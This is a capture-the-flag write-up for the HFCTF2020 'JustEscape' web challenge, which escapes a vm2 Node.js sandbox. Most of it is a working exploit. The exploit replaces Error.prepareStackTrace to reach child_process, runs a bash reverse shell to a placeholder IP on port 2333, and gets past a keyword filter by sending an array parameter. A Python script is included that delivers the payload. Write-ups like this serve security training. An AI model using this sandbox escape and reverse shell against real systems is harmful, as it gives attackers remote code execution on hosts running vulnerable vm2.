[HFCTF2020]JustEscape

/run.php?code=phpinfo();
ReferenceError: phpinfo is not defined
/run.php?code=new Error().stack

vm2 is a sandbox that can run untrusted code with whitelisted Node's built-in modules. In versions prior to version 3.9.11, a threat actor can bypass the sandbox protections to gain remote code execution rights on the host running the sandbox. This vulnerability was patched in the release of version 3.9.11 of vm2. There are no known workarounds.

globalThis.OldError = globalThis.Error;
globalThis.Error = {};
globalThis.Error.prepareStackTrace = function (errStr, traces) {

traces[0].getThis().process.mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/2333 0>&1"');
}
const {stack} = new globalThis.OldError();
通过替换大法让虚假的prepareStackTrace得到执行
题目存在关键词过滤,通过传递参数数组绕过
exp
import requests
from urllib.request import quote
url = 'http://xxx.node4.buuoj.cn:81/run.php?code[]={}'
payload = '''globalThis.OldError = globalThis.Error;
globalThis.Error = {};
globalThis.Error.prepareStackTrace = function (errStr, traces) {
traces[0].getThis().process.mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/2333 0>&1"');
}
const {stack} = new globalThis.OldError();'''
requests.get(url.format(quote(payload)))
#Web #nodejs #js #vm2 #Vulnerabilities #escape #RCE #反弹shell